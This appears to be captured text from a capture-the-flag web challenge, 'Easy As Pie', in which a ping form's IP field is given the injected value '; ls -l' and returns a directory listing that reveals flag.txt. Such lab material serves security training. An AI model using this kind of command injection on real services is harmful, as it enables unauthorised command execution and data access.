 Easy As Pie
Input a valid IP to ping:
; ls -l
Ping
total 8
-rw-r--r-- 1 root root  58 Mar 19 19:12 flag.txt
-rw-r--r-- 1 root root 454 Mar 18 14:37 index.php
-rw-r--r-- 1 root root 653 Mar 18 14:39 style.css